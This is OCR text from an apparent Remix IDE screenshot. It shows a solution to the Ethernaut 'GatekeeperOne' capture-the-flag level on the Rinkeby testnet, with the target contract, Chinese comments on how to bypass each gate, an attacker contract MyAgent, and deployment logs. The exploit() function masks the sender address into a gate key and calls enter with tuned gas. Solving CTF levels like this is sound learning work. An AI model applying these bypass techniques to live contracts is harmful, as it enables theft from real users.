 Injected Web3
Rinkeby (4) network
ACCOUNT
0x34D...53897
GAS LIMIT
3000000
VALUE
0
ether
CONTRACT
MyAgent - contracts/ethernaut/Gateke
Deploy
0x53BE5313026b38D5
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
MYAGENT AT 0X125...5F32A (BLOCI
exploit
Low level interactions
CALLDATA
Transact
1 pragma solidity ^0.4.18;
2 contract GatekeeperOne {
3 address public entrant;
4 modifier gateOne() {
5 require(msg.sender != tx.origin);
6 _;//可以部署一个中间合约来调用绕过
7 }
8 modifier gateTwo() {
9 require(msg.gas % 8191 == 0);
10 _;//gas要满足8191取余为0
11 }
12 modifier gateThree(bytes8 _gateKey) {
13 require(uint32(_gateKey) == uint16(_gateKey));
14 require(uint32(_gateKey) != uint64(_gateKey));
15 require(uint32(_gateKey) == uint16(tx.origin));
16 _;
17 }
18 function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (bool) {
19 entrant = tx.origin;
20 return true;
21 }
22 }
23 contract MyAgent {
24 GatekeeperOne c;
25
26 function MyAgent(address _c) public {
27 c = GatekeeperOne(_c);
28 }
29 function exploit() public {
30 bytes8 _gateKey = bytes8(msg.sender) & 0xffffffff0000ffff;
31 c.enter.gas(82125)(_gateKey);
32
33 }
34 }
0
listen on network
Search with transaction hash or address
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: GatekeeperOne.entrant() data: 0x9d
creation of MyAgent pending...
[block:9015477 txIndex:22] from: 0x34D...53897 to: MyAgent.(constructor) value: 0 wei data: